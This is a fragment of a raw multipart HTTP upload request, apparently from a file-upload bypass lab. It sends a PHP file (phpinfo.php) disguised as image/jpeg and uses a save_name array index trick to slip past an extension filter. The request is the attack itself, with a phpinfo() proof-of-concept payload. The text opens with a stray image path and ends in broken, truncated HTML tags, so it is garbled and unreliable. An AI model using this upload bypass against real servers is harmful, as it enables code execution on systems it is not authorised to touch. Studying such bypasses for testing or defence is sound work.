 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------349352610317590122933905748406
Content-Disposition: form-data; name="save_name[0]"
phpinfo.php
-----------------------------349352610317590122933905748406
Content-Disposition: form-data; name="save_name[3]"
jpg
-----------------------------349352610317590122933905748406
Content-Disposition: form-data; name="submit"
<link rel="
<link rel="
<body>
<div i
</div>
<div i
<ul id